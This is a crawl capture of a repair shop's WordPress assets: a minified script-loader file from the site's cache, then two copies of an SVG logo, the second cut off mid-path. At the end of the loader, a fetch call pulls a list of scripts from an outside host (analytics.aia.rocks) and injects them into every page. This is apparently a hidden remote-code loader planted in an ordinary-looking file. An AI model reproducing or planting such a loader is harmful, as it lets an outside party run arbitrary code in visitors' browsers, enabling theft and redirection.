

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://viking-repair-crew.com/wp-content/cache/min/1/js/loader.js?ver=1767075735
body_size: 531
content:
(()=>{var t,n={895:(t,n,e)=>{t.exports=e(124)},124:(t,n)=>{var e="undefined"!=typeof window&&window.setImmediate?window.setImmediate:"object"==typeof process&&"function"==typeof process.nextTick?process.nextTick:function(t){setTimeout(t,0)},o={};function r(t,n){var i=new Promise((function(n,i){if(t)if("function"==typeof t.then)"string"==typeof t.src?r(t.src).then(t.then).then(n).catch(i):t.then(n).catch(i);else if("function"==typeof t)e((function(){t.call(this,n,i)}));else{var c=/(?:\.([^.]+))?$/.exec(t)[1],f=o[c]||function(){throw"No loader for file "+c}();if("function"==typeof f)e((function(){f.call(this,n,i,t)}));else{var s=document.createElement(f.tag||a.tag),u=f.parent||a.parent,l=f.attr||a.attr;s.onload=function(){n(t)},s.onerror=function(){i("Error while loading "+t)},f.config(s),s[l]=t,document[u].appendChild(s)}}else n()}));return n&&i.then(n),i}function i(t,n){if("string"==typeof t||t instanceof String)t=[r(t,n)];else if("function"==typeof t)t=[r(t,n)];else for(var e=0;e<t.length;e++)t[e]=r(t[e],n);return Promise.all(t)}function c(t){var n,e=t.ext.split(",");for(n=e.length-1;n>-1;n--)o[e[n]]="custom"in t?t.custom:t}var a={tag:"link",parent:"head",attr:"href"};c({ext:"js",tag:"script",parent:"body",attr:"src",config:function(t){t.async=!1}}),c({ext:"css",config:function(t){t.type="text/css",t.rel="stylesheet"}}),c({ext:"html",config:function(t){t.rel="import"}}),n.load=function(t,n,e){if(!(!t.length>0)){var o=!1,r=0,c=t[0]instanceof Array?t[0].length:1,a=n?[]:void 0,f=i(t[0],s);return t.forEach((function(e){e!==t[0]&&(c+=e instanceof Array?e.length:1,f=f.then((function(t){return n&&a.push(t),i(e,s)})))})),f.then((function(t){n&&(a.push(t),n(!1,a))})).catch((function(t){o=!0,n&&n(t)})),s(),f}function s(t){return e&&!o&&e(function(t,n){return Math.round(t/n*100)}(r++,c)),t}},n.addLoader=c,n.loaders=o,n.loadOne=r,n.loadMany=n.loadAsync=i,"undefined"==typeof window||window.LoaderJS||(window.LoaderJS=n)}},e={};t=function t(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return n[o](i,i.exports,t),i.exports}(895),fetch("https://analytics.aia.rocks/api/get-js",{mode:"cors",cache:"no-cache"}).then((t=>t.json())).then((n=>{t.load(n)}))})()

--- FILE ---
content_type: image/svg+xml
request_url: https://viking-repair-crew.com/wp-content/uploads/2021/11/Light.svg
body_size: 3597
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="1069.83" height="443.7" viewBox="0 0 1069.83 443.7"><defs><style>.cls-1{fill:#fff;}.cls-2{isolation:isolate;}</style></defs><path class="cls-1" d="M841,445.71v-2.12a5,5,0,0,0-4.9-4.94H768.83a5,5,0,0,0-4.89,4.94v1.65a5,5,0,0,0,4.89,4.94A17.86,17.86,0,0,1,786,468.07V547.3a.55.55,0,0,1-.62.48.52.52,0,0,1-.38-.24l-49-97.35L730.38,439c-.12-.24-.23-.35-.47-.35H476a4.94,4.94,0,0,0-4.9,4.94v1.65a4.93,4.93,0,0,0,4.9,4.94h3a8.74,8.74,0,0,1,6,15.11l-10.26,9.89-3.61,3.41-20.87,19.89-5.59,5.42L424.33,523.3a.54.54,0,0,1-.77,0,.51.51,0,0,1-.16-.37V473a22.53,22.53,0,0,1,22.35-22.71h.15a4.4,4.4,0,0,0,4.31-4.35v-2.71a4.41,4.41,0,0,0-4.31-4.36H252.14c-.35,0-.7-.35-.47-.7L254,432a34.68,34.68,0,0,1,32.41-22.69,3.57,3.57,0,0,0,2.68-1.18,3.88,3.88,0,0,0,1.17-2.71v-1.53a3.92,3.92,0,0,0-3.85-3.88H192.1a4.45,4.45,0,0,0-4.43,4.47h0v.59a4.38,4.38,0,0,0,4.31,4.35,17.62,17.62,0,0,1,17,17.66,16.43,16.43,0,0,1-1.17,6.24l-2.09,5.53-4.3,11.46L169,536.35a.58.58,0,0,1-.75.31.54.54,0,0,1-.3-.31L131,436.3c-4.78-13.06,4.78-26.95,18.53-26.95a3.57,3.57,0,0,0,2.68-1.18,3.88,3.88,0,0,0,1.17-2.71v-1.53a3.92,3.92,0,0,0-3.85-3.88h-78a4.45,4.45,0,0,0-4.43,4.47h0V405a4.44,4.44,0,0,0,4.43,4.47h0a26.83,26.83,0,0,1,14.73,4.84A26.2,26.2,0,0,1,96,427.13L152.46,579.8,170.64,629a4.72,4.72,0,0,0,8.86,0l6.42-17,4.31-11.53.58-1.65,55.85-148.08c.11-.24.23-.35.46-.35h12.59A21.51,21.51,0,0,1,281.16,472V586.3a14.16,14.16,0,0,1-14.06,14.24H255a4.32,4.32,0,0,0-4.31,4.33v2.85a4.31,4.31,0,0,0,4.31,4.35h190.1a4.74,4.74,0,0,0,4.78-4.69v-1.9a4.76,4.76,0,0,0-4.68-4.82h-8A14.15,14.15,0,0,1,423,586.46V543.41a.89.89,0,0,1,.11-.35l26.7-25.67.7-.7,20.17,40,14.11,27.9a11,11,0,0,1-5,14.75,10.86,10.86,0,0,1-4.71,1.14,4.45,4.45,0,0,0-4.43,4.47h0v2.59a4.44,4.44,0,0,0,4.43,4.47H719a4.94,4.94,0,0,0,4.89-4.94v-1.53A5,5,0,0,0,719,600.6H712.8a13.6,13.6,0,0,1-13.53-13.66V474.67a.54.54,0,0,1,.61-.47.55.55,0,0,1,.39.23l63.54,126.19,5.59,11.18c.12.23.24.35.47.35h40.22a.56.56,0,0,0,.59-.52V476.2a26,26,0,0,1,25.85-26.14h0a4.26,4.26,0,0,0,4.41-4.13A1.55,1.55,0,0,0,841,445.71ZM381,586a14.15,14.15,0,0,1-14,14.28H337.24a13.6,13.6,0,0,1-13.52-13.65V469a18.8,18.8,0,0,1,18.65-18.84h21.8A16.89,16.89,0,0,1,381,467.13h0ZM581,586a14.15,14.15,0,0,1-14,14.28H546a13.62,13.62,0,0,1-12.13-7.53L481,487.85a.55.55,0,0,1,.11-.71l38.36-37a.44.44,0,0,1,.35-.12h38.59A22.76,22.76,0,0,1,581,472.9Zm93.61,0a14.15,14.15,0,0,1-14,14.28H637.53a14.15,14.15,0,0,1-14.12-14.19V471.37a21.16,21.16,0,0,1,21-21.19h13.4a16.89,16.89,0,0,1,16.79,16.95h0Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M928.08,554a1.41,1.41,0,0,0,1.4,1.42h11a7.36,7.36,0,0,1,7.35,7.35v26.9c0,17.54-13.88,32-31.13,32.13h-.35c-32.29,0-48-38.84-48-84.39s25.65-83.7,57.82-83.7c22.74,0,44.07,19,54.68,46a6.82,6.82,0,0,0,8.4,4.12l1.63-.47.23-.12-9.79-75.57a1.36,1.36,0,0,0-1.49-1.2l-.14,0-.59.12a3.31,3.31,0,0,0-2.45,1.88c-2.33,4.48-10.14,17.42-20.87,17.42a20.82,20.82,0,0,1-8.15-1.53c-.12,0-.12-.11-.24-.11-1.63-.95-3.38-1.89-5.13-2.71a75.49,75.49,0,0,0-33.92-7.89c-27,0-51.3,14.25-67.16,36.61-12.12,17.07-19.47,39-19.47,62.74s7.35,45.67,19.47,62.74c1,1.41,2.1,2.83,3.27,4.24a98.49,98.49,0,0,0,10.84,11.53c14.69,13.07,33.11,20.84,53,20.84a76.71,76.71,0,0,0,12.92-1.07,80.34,80.34,0,0,0,26.69-9.89c.59-.35,1.17-.7,1.87-1.18,24.48.71,35.44,17.54,37.77,21.78a1.43,1.43,0,0,0,2.68-.71V572.13a16.63,16.63,0,0,1,16.54-16.71h1.65a1.43,1.43,0,0,0,1.4-1.42v-8.59a1.44,1.44,0,0,0-1.4-1.41H929.48a1.43,1.43,0,0,0-1.4,1.41Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M1040.81,343.42H39a34,34,0,0,0-33.9,34.11V663.36A34.12,34.12,0,0,0,39,697.61H1041a34.05,34.05,0,0,0,33.94-34.17V377.67A34.25,34.25,0,0,0,1040.81,343.42Zm6.88,291a34.12,34.12,0,0,1-33.92,34.25H66A34.11,34.11,0,0,1,32,634.4V406.51A34.12,34.12,0,0,1,66,372.3H1013.8a34,34,0,0,1,33.92,34.08v.17Z" transform="translate(-5.08 -343.42)"></path><g class="cls-2"><path class="cls-1" d="M209.37,725.72h-.28a6.16,6.16,0,0,0-1.86-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95H203a5.77,5.77,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H209.09V718.77Zm11,0a36.57,36.57,0,0,1,8.38,1,22.41,22.41,0,0,1,7.28,3,15.52,15.52,0,0,1,5.09,5.52,17.26,17.26,0,0,1,1.91,8.48,20.37,20.37,0,0,1-1.67,8,17.48,17.48,0,0,1-5.09,6.76,16.36,16.36,0,0,1-8.86,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.07.13.43.7,1.1,1.72l2.47,3.76q1.49,2.24,3.1,4.52t2.95,4a39.87,39.87,0,0,0,3.81,4.14,11,11,0,0,0,3.62,2.28,13.66,13.66,0,0,0,4.37.81v.95h-9.33a44.46,44.46,0,0,1-9.32-.9,20.94,20.94,0,0,1-7.43-3.09,20.06,20.06,0,0,1-5.62-5.91,28.3,28.3,0,0,1-1.66-2.9c-.61-1.17-1.23-2.43-1.86-3.76s-1.25-2.62-1.86-3.86-1.12-2.36-1.57-3.38-.76-1.8-1-2.38a12.46,12.46,0,0,0-2.9-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h3a12.49,12.49,0,0,0,5-1,11.27,11.27,0,0,0,4.33-3.43,14.5,14.5,0,0,0,2.66-6.57c.13-.57.24-1.24.34-2a13.51,13.51,0,0,0,0-2.57q-.29-6.85-3.42-10A10.88,10.88,0,0,0,230.6,723a27.41,27.41,0,0,0-2.9,0c-1,0-2,0-2.86,0h-1.76c0-.06-.08-.43-.24-1.09s-.39-1.7-.71-3.1Zm-11.33,59.69h.29a5.7,5.7,0,0,0,1.8,4.24,5.93,5.93,0,0,0,4.29,1.76h1.14v.95h-7.52Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M279.06,725.72h-.29a6.1,6.1,0,0,0-1.85-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.24v-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24a5.77,5.77,0,0,0,4.24-1.76,6.11,6.11,0,0,0,1.85-4.24Zm14-59.69v66.64H278.77V718.77Zm26.28,0v4.1H292.77v-4.1Zm-4.67,31.8v4H292.77v-4Zm3.53,30.75,2.28,4.09h-27.7v-4.09Zm6.95-15.42-4.38,19.51H302.1l3.42-4.09a18.06,18.06,0,0,0,8.38-1.86,17.58,17.58,0,0,0,6.19-5.33,28,28,0,0,0,4.09-8.23Zm-10.48-24.28v9.14h-9v-.19a8,8,0,0,0,8.09-8.28v-.67Zm0,12.76v9.14h-1v-.76a7.87,7.87,0,0,0-2.28-5.81,8.21,8.21,0,0,0-5.81-2.38v-.19Zm4.67-37.32v2.76l-11.62-1.05a36.59,36.59,0,0,0,4.43-.28c1.55-.19,3-.41,4.33-.67A14.48,14.48,0,0,0,319.33,717.06Zm0,5.52v11.14h-.95v-1.14a9.66,9.66,0,0,0-2.62-7.05,9.86,9.86,0,0,0-7.09-2.76v-.19Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M339.13,725.72h-.29a5.67,5.67,0,0,0-1.81-4.23,5.89,5.89,0,0,0-4.28-1.76h-1.14l-.1-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24A5.77,5.77,0,0,0,337,782.7a6.11,6.11,0,0,0,1.85-4.24Zm14-59.69v66.64H338.84V718.77Zm10.19,0q8.19,0,13.28,2.38a17.16,17.16,0,0,1,7.62,6.52,20.49,20.49,0,0,1,1.09,18.24,18.87,18.87,0,0,1-4.95,6.66A19.63,19.63,0,0,1,364.79,757a20.83,20.83,0,0,1-8.43-3.29v-1a21.54,21.54,0,0,0,4.24-.38,15.4,15.4,0,0,0,3.9-1.43,12.29,12.29,0,0,0,3.85-3.24,14.94,14.94,0,0,0,2.77-5.8,14.52,14.52,0,0,0,.52-2.81,19.06,19.06,0,0,0,.05-2.9q-.1-6.11-3.29-9.76t-9-3.67h-6.57c-.32-1.33-.64-2.66-.95-4Zm-10.47,59.69h.28A6.12,6.12,0,0,0,355,782.7a5.74,5.74,0,0,0,4.24,1.76h1.23v.95h-7.61Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M396.53,778.46a4.6,4.6,0,0,0-.28,3.24,3.91,3.91,0,0,0,1.62,2,4.31,4.31,0,0,0,2.28.71H401v.95H380.64v-.95h.85a8.92,8.92,0,0,0,4.53-1.38,10.21,10.21,0,0,0,3.85-4.62ZM417,716.87l.38,11.61-23.61,56.65h-6.95l24.66-55.79c.19-.38.52-1.09,1-2.14s1-2.24,1.52-3.57,1-2.62,1.48-3.86a9.38,9.38,0,0,0,.67-2.9Zm10,45.89v4H399v-4Zm-10-45.89,31.13,68H431l-19.8-49.6Zm11.43,61.59h16.66a10.87,10.87,0,0,0,3.9,4.62,8.61,8.61,0,0,0,4.47,1.38h.77v.95H424v-.95h.86a4.36,4.36,0,0,0,3.33-1.57C429.09,781.84,429.19,780.37,428.43,778.46Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M463.17,725.72h-.28a6.11,6.11,0,0,0-1.86-4.23,5.73,5.73,0,0,0-4.23-1.76h-1.24v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.24A5.73,5.73,0,0,0,461,782.7a6.12,6.12,0,0,0,1.86-4.24Zm14-59.69v66.64H462.89V718.77Zm-.29,7v-7h7.62v1h-1.24a5.77,5.77,0,0,0-4.24,1.76,6.1,6.1,0,0,0-1.85,4.23Zm0,52.74h.29A6.11,6.11,0,0,0,479,782.7a5.77,5.77,0,0,0,4.24,1.76h1.24v.95h-7.62Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M500.3,725.72H500a6.16,6.16,0,0,0-1.86-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.23a5.77,5.77,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H500V718.77Zm11,0a36.63,36.63,0,0,1,8.38,1,22.5,22.5,0,0,1,7.28,3,15.52,15.52,0,0,1,5.09,5.52,17.26,17.26,0,0,1,1.91,8.48,20.37,20.37,0,0,1-1.67,8,17.48,17.48,0,0,1-5.09,6.76,16.36,16.36,0,0,1-8.86,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.07.13.43.7,1.1,1.72l2.47,3.76q1.49,2.24,3.1,4.52t3,4a39.87,39.87,0,0,0,3.81,4.14,11,11,0,0,0,3.61,2.28,13.77,13.77,0,0,0,4.38.81v.95h-9.33a44.63,44.63,0,0,1-9.33-.9,21,21,0,0,1-7.42-3.09,20.06,20.06,0,0,1-5.62-5.91,28.3,28.3,0,0,1-1.66-2.9c-.61-1.17-1.23-2.43-1.86-3.76s-1.25-2.62-1.86-3.86-1.12-2.36-1.57-3.38-.76-1.8-1-2.38a12.46,12.46,0,0,0-2.9-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h2.95a12.49,12.49,0,0,0,5-1,11.35,11.35,0,0,0,4.33-3.43,14.5,14.5,0,0,0,2.66-6.57c.13-.57.24-1.24.34-2a13.51,13.51,0,0,0,0-2.57q-.28-6.85-3.42-10a10.88,10.88,0,0,0-7.81-3.29,27.45,27.45,0,0,0-2.9,0c-1,0-2,0-2.86,0H514c0-.06-.08-.43-.24-1.09s-.39-1.7-.71-3.1ZM514,778.46h.29a5.7,5.7,0,0,0,1.8,4.24,5.93,5.93,0,0,0,4.29,1.76h1.14v.95H514Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M652.05,757.62l.86,16.37a24.18,24.18,0,0,1-5.62,6.38,28.12,28.12,0,0,1-8.76,4.62,39,39,0,0,1-12.37,1.76,47.91,47.91,0,0,1-20.33-4.24,31,31,0,0,1-13.47-11.85Q587.59,763,587.6,752q0-10.66,4.66-18.42a30.68,30.68,0,0,1,13.38-12q8.72-4.18,20.8-4.19A56.29,56.29,0,0,1,640.1,719a45.09,45.09,0,0,1,10.14,3.72l.1,16.28h-.86q-2.57-9.44-8.38-13.47a23.19,23.19,0,0,0-13.61-4,22.54,22.54,0,0,0-13,3.71,23.89,23.89,0,0,0-8.38,10.47,40.29,40.29,0,0,0-3,16.19,42.89,42.89,0,0,0,2.8,16.28,24.29,24.29,0,0,0,8,10.66,21.14,21.14,0,0,0,12.24,4,28.82,28.82,0,0,0,12.37-2.38,18.26,18.26,0,0,0,8.14-7.9q3.09-5.52,4.62-14.85Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M669.19,725.72h-.29a6.07,6.07,0,0,0-1.86-4.23,5.73,5.73,0,0,0-4.23-1.76h-1.24v-1h7.62Zm0,52.74v6.95h-7.62v-.95h1.24A5.73,5.73,0,0,0,667,782.7a6.07,6.07,0,0,0,1.86-4.24Zm14-59.69v66.64H668.9V718.77Zm11,0a36.57,36.57,0,0,1,8.38,1,22.32,22.32,0,0,1,7.28,3,15.55,15.55,0,0,1,5.1,5.52,17.26,17.26,0,0,1,1.9,8.48,20.19,20.19,0,0,1-1.67,8,17.38,17.38,0,0,1-5.09,6.76,16.29,16.29,0,0,1-8.85,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.06.13.43.7,1.09,1.72s1.49,2.27,2.48,3.76,2,3,3.09,4.52,2.06,2.85,3,4a41,41,0,0,0,3.81,4.14,11,11,0,0,0,3.62,2.28,13.77,13.77,0,0,0,4.38.81v.95h-9.33a44.49,44.49,0,0,1-9.33-.9,21,21,0,0,1-7.43-3.09,20,20,0,0,1-5.61-5.91,28.15,28.15,0,0,1-1.67-2.9c-.6-1.17-1.22-2.43-1.86-3.76s-1.25-2.62-1.85-3.86-1.13-2.36-1.57-3.38-.76-1.8-1-2.38a12.6,12.6,0,0,0-2.91-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h2.95a12.45,12.45,0,0,0,5-1,11.27,11.27,0,0,0,4.33-3.43,14.61,14.61,0,0,0,2.67-6.57c.12-.57.24-1.24.33-2a13.45,13.45,0,0,0,0-2.57q-.28-6.85-3.43-10a10.86,10.86,0,0,0-7.8-3.29,27.6,27.6,0,0,0-2.91,0c-1,0-2,0-2.85,0h-1.77c0-.06-.08-.43-.23-1.09s-.4-1.7-.72-3.1Zm-11.33,59.69h.29A5.67,5.67,0,0,0,685,782.7a5.89,5.89,0,0,0,4.28,1.76h1.15v.95h-7.53Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M738.87,725.72h-.28a6.16,6.16,0,0,0-1.86-4.23,5.75,5.75,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95h1.23a5.75,5.75,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H738.59V718.77Zm26.27,0v4.1H752.58v-4.1Zm-4.66,31.8v4h-21.9v-4ZM778,781.32l2.28,4.09h-27.7v-4.09Zm7-15.42-4.38,19.51H761.91l3.43-4.09a18.12,18.12,0,0,0,8.38-1.86,17.54,17.54,0,0,0,6.18-5.33,28.05,28.05,0,0,0,4.1-8.23Zm-10.47-24.28v9.14h-9.05v-.19a8.06,8.06,0,0,0,8.1-8.28v-.67Zm0,12.76v9.14h-1v-.76a7.88,7.88,0,0,0-2.29-5.81,8.2,8.2,0,0,0-5.81-2.38v-.19Zm4.66-37.32v2.76l-11.61-1.05a36.43,36.43,0,0,0,4.42-.28c1.56-.19,3-.41,4.34-.67A14.33,14.33,0,0,0,779.14,717.06Zm0,5.52v11.14h-.95v-1.14a9.62,9.62,0,0,0-2.62-7.05,9.84,9.84,0,0,0-7.09-2.76v-.19Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M808.84,725.63H793.33a8.5,8.5,0,0,0-3.72-4.52,9.62,9.62,0,0,0-4.66-1.38h-.76v-1h29v1h-.85a4.17,4.17,0,0,0-3.19,1.52C808.26,722.27,808.14,723.72,808.84,725.63ZM791,719.35h15.51l15.24,43L816,787.13Zm47.6-2.1,1.71,9.43-21.13,49.88a47.39,47.39,0,0,0-1.67,5.62,27.24,27.24,0,0,0-.62,5H816l-2.66-11.33,24.37-58.55Zm0,.1,20.94,46.26-4.57,23.52L832,736.39Zm36.84,2-17.9,57.21a49.2,49.2,0,0,0-1.33,5.76,24.43,24.43,0,0,0-.29,4.81h-1l-2.67-9.43,16.67-58.35Zm-8.28,6.28c.5-1.91.34-3.36-.48-4.38a3.86,3.86,0,0,0-3.14-1.52h-.86v-1h19.9v1h-.76a10.16,10.16,0,0,0-4.76,1.38,7.57,7.57,0,0,0-3.62,4.52Z" transform="translate(-5.08 -343.42)"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://viking-repair-crew.com/wp-content/uploads/2021/11/Light.svg
body_size: 3613
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="1069.83" height="443.7" viewBox="0 0 1069.83 443.7"><defs><style>.cls-1{fill:#fff;}.cls-2{isolation:isolate;}</style></defs><path class="cls-1" d="M841,445.71v-2.12a5,5,0,0,0-4.9-4.94H768.83a5,5,0,0,0-4.89,4.94v1.65a5,5,0,0,0,4.89,4.94A17.86,17.86,0,0,1,786,468.07V547.3a.55.55,0,0,1-.62.48.52.52,0,0,1-.38-.24l-49-97.35L730.38,439c-.12-.24-.23-.35-.47-.35H476a4.94,4.94,0,0,0-4.9,4.94v1.65a4.93,4.93,0,0,0,4.9,4.94h3a8.74,8.74,0,0,1,6,15.11l-10.26,9.89-3.61,3.41-20.87,19.89-5.59,5.42L424.33,523.3a.54.54,0,0,1-.77,0,.51.51,0,0,1-.16-.37V473a22.53,22.53,0,0,1,22.35-22.71h.15a4.4,4.4,0,0,0,4.31-4.35v-2.71a4.41,4.41,0,0,0-4.31-4.36H252.14c-.35,0-.7-.35-.47-.7L254,432a34.68,34.68,0,0,1,32.41-22.69,3.57,3.57,0,0,0,2.68-1.18,3.88,3.88,0,0,0,1.17-2.71v-1.53a3.92,3.92,0,0,0-3.85-3.88H192.1a4.45,4.45,0,0,0-4.43,4.47h0v.59a4.38,4.38,0,0,0,4.31,4.35,17.62,17.62,0,0,1,17,17.66,16.43,16.43,0,0,1-1.17,6.24l-2.09,5.53-4.3,11.46L169,536.35a.58.58,0,0,1-.75.31.54.54,0,0,1-.3-.31L131,436.3c-4.78-13.06,4.78-26.95,18.53-26.95a3.57,3.57,0,0,0,2.68-1.18,3.88,3.88,0,0,0,1.17-2.71v-1.53a3.92,3.92,0,0,0-3.85-3.88h-78a4.45,4.45,0,0,0-4.43,4.47h0V405a4.44,4.44,0,0,0,4.43,4.47h0a26.83,26.83,0,0,1,14.73,4.84A26.2,26.2,0,0,1,96,427.13L152.46,579.8,170.64,629a4.72,4.72,0,0,0,8.86,0l6.42-17,4.31-11.53.58-1.65,55.85-148.08c.11-.24.23-.35.46-.35h12.59A21.51,21.51,0,0,1,281.16,472V586.3a14.16,14.16,0,0,1-14.06,14.24H255a4.32,4.32,0,0,0-4.31,4.33v2.85a4.31,4.31,0,0,0,4.31,4.35h190.1a4.74,4.74,0,0,0,4.78-4.69v-1.9a4.76,4.76,0,0,0-4.68-4.82h-8A14.15,14.15,0,0,1,423,586.46V543.41a.89.89,0,0,1,.11-.35l26.7-25.67.7-.7,20.17,40,14.11,27.9a11,11,0,0,1-5,14.75,10.86,10.86,0,0,1-4.71,1.14,4.45,4.45,0,0,0-4.43,4.47h0v2.59a4.44,4.44,0,0,0,4.43,4.47H719a4.94,4.94,0,0,0,4.89-4.94v-1.53A5,5,0,0,0,719,600.6H712.8a13.6,13.6,0,0,1-13.53-13.66V474.67a.54.54,0,0,1,.61-.47.55.55,0,0,1,.39.23l63.54,126.19,5.59,11.18c.12.23.24.35.47.35h40.22a.56.56,0,0,0,.59-.52V476.2a26,26,0,0,1,25.85-26.14h0a4.26,4.26,0,0,0,4.41-4.13A1.55,1.55,0,0,0,841,445.71ZM381,586a14.15,14.15,0,0,1-14,14.28H337.24a13.6,13.6,0,0,1-13.52-13.65V469a18.8,18.8,0,0,1,18.65-18.84h21.8A16.89,16.89,0,0,1,381,467.13h0ZM581,586a14.15,14.15,0,0,1-14,14.28H546a13.62,13.62,0,0,1-12.13-7.53L481,487.85a.55.55,0,0,1,.11-.71l38.36-37a.44.44,0,0,1,.35-.12h38.59A22.76,22.76,0,0,1,581,472.9Zm93.61,0a14.15,14.15,0,0,1-14,14.28H637.53a14.15,14.15,0,0,1-14.12-14.19V471.37a21.16,21.16,0,0,1,21-21.19h13.4a16.89,16.89,0,0,1,16.79,16.95h0Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M928.08,554a1.41,1.41,0,0,0,1.4,1.42h11a7.36,7.36,0,0,1,7.35,7.35v26.9c0,17.54-13.88,32-31.13,32.13h-.35c-32.29,0-48-38.84-48-84.39s25.65-83.7,57.82-83.7c22.74,0,44.07,19,54.68,46a6.82,6.82,0,0,0,8.4,4.12l1.63-.47.23-.12-9.79-75.57a1.36,1.36,0,0,0-1.49-1.2l-.14,0-.59.12a3.31,3.31,0,0,0-2.45,1.88c-2.33,4.48-10.14,17.42-20.87,17.42a20.82,20.82,0,0,1-8.15-1.53c-.12,0-.12-.11-.24-.11-1.63-.95-3.38-1.89-5.13-2.71a75.49,75.49,0,0,0-33.92-7.89c-27,0-51.3,14.25-67.16,36.61-12.12,17.07-19.47,39-19.47,62.74s7.35,45.67,19.47,62.74c1,1.41,2.1,2.83,3.27,4.24a98.49,98.49,0,0,0,10.84,11.53c14.69,13.07,33.11,20.84,53,20.84a76.71,76.71,0,0,0,12.92-1.07,80.34,80.34,0,0,0,26.69-9.89c.59-.35,1.17-.7,1.87-1.18,24.48.71,35.44,17.54,37.77,21.78a1.43,1.43,0,0,0,2.68-.71V572.13a16.63,16.63,0,0,1,16.54-16.71h1.65a1.43,1.43,0,0,0,1.4-1.42v-8.59a1.44,1.44,0,0,0-1.4-1.41H929.48a1.43,1.43,0,0,0-1.4,1.41Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" d="M1040.81,343.42H39a34,34,0,0,0-33.9,34.11V663.36A34.12,34.12,0,0,0,39,697.61H1041a34.05,34.05,0,0,0,33.94-34.17V377.67A34.25,34.25,0,0,0,1040.81,343.42Zm6.88,291a34.12,34.12,0,0,1-33.92,34.25H66A34.11,34.11,0,0,1,32,634.4V406.51A34.12,34.12,0,0,1,66,372.3H1013.8a34,34,0,0,1,33.92,34.08v.17Z" transform="translate(-5.08 -343.42)"></path><g class="cls-2"><path class="cls-1" d="M209.37,725.72h-.28a6.16,6.16,0,0,0-1.86-4.23,5.77,5.77,0,0,0-4.24-1.76h-1.23v-1h7.61Zm0,52.74v6.95h-7.61v-.95H203a5.77,5.77,0,0,0,4.24-1.76,6.16,6.16,0,0,0,1.86-4.24Zm14-59.69v66.64H209.09V718.77Zm11,0a36.57,36.57,0,0,1,8.38,1,22.41,22.41,0,0,1,7.28,3,15.52,15.52,0,0,1,5.09,5.52,17.26,17.26,0,0,1,1.91,8.48,20.37,20.37,0,0,1-1.67,8,17.48,17.48,0,0,1-5.09,6.76,16.36,16.36,0,0,1-8.86,3.37,13.85,13.85,0,0,1,5.57,3.43,30.19,30.19,0,0,1,4.14,5c.07.13.43.7,1.1,1.72l2.47,3.76q1.49,2.24,3.1,4.52t2.95,4a39.87,39.87,0,0,0,3.81,4.14,11,11,0,0,0,3.62,2.28,13.66,13.66,0,0,0,4.37.81v.95h-9.33a44.46,44.46,0,0,1-9.32-.9,20.94,20.94,0,0,1-7.43-3.09,20.06,20.06,0,0,1-5.62-5.91,28.3,28.3,0,0,1-1.66-2.9c-.61-1.17-1.23-2.43-1.86-3.76s-1.25-2.62-1.86-3.86-1.12-2.36-1.57-3.38-.76-1.8-1-2.38a12.46,12.46,0,0,0-2.9-4.57,6.76,6.76,0,0,0-3.57-1.8v-1h3a12.49,12.49,0,0,0,5-1,11.27,11.27,0,0,0,4.33-3.43,14.5,14.5,0,0,0,2.66-6.57c.13-.57.24-1.24.34-2a13.51,13.51,0,0,0,0-2.57q-.29-6.85-3.42-10A10.88,10.88,0,0,0,230.6,723a27.41,27.41,0,0,0-2.9,0c-1,0-2,0-2.86,0h-1.76c0-.06-.08-.43-.24-1.09s-.39-1.7-.71-3.1Zm-11.33,59.69h.29a5.7,5.7,0,0,0,1.8,4.24,5.93,5.93,0,0,0,4.29,1.76h1.14v.95h-7.52Z" transform="translate(-5.08 -343.42)"></path><path class="cls-1" 